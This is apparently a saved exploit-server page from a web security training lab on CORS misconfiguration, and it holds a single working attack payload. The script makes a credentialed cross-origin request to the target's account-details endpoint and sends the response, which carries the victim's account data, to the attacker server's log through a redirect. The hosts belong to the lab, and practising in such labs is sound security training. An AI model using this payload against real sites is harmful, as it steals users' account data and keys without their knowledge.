 Craft a response
URL: https://exploit-0ace00d70315a19281bd1b0301ef0017.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0a0200a50335a10b81bf1cbc005f000e.web-security-academy.net/accountDetails',true); req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
1 2 3
Store View exploit Deliver exploit to victim Access log